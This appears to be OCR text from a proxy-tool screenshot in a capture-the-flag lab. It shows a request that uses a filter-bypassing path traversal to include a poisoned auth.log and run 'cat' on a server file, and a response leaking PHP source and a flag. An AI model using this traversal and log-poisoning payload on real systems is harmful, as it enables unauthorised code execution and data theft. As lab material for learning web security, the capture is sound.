 Caido
Options
Forwarding
Environment
include.thm
R
New Session
1
Search...
http://include.thm:50000
History (15/15)
Send
Default Collecti...
1
Request
Pretty
Raw
1 GET /profile.php?img
=....//....//....//....//....//....//....//....//....//....//....//...
.//....//....//....//....//var/log/auth.log&0=cat%20/var/www/html/dash
board.php HTTP/1.1
2 Host: include.thm:50000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/154.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=1tr62gab7o4kna7e9d9k423hb0
9
10
Clear
Response
Pretty
Raw
Preview
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Nov 2026 22:20:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 11646
9 Content-Type: text/html; charset=UTF-8
10
11 Nov 1 22:04:34 ip-10-65-130-110 sshd[1859]: Server listening on 0.0.0.0 port 22.
12 Nov 1 22:04:34 ip-10-65-130-110 sshd[1859]: Server listening on :: port 22.
13 Nov 1 22:06:57 ip-10-65-130-110 sshd[2128]: Invalid user <?php
14 include 'templates/header.php';
15
16 if (!isset($_SESSION['username'])) {
17 header('Location: login.php');
18 exit();
19 }
20
21 ?>
22 <div class="container-fluid">
23 <div class="row">
24 <div class="col-md-2 sidebar d-flex flex-column align-items-center py-4">
25 <img src="profile.php?img=profile.png"
26 class="img-fluid rounded-circle mb-3 profile-pic"
27 alt="User Profile Picture">
28 <h6>Welcome, <?= $_SESSION['username'] ?>!</h6>
29 <p>Welcome to your dashboard!</p>
30 <?php if(!empty($_SESSION['username']) && $_SESSION['username'] = 'adminis
trator'){ ?>
31 <h6 class="text-center">THM{!50_55Rf_1S_d_k3Y??!}</h6>
11930 bytes | 1357ms
Commands
Logs
Convert
Send Feedback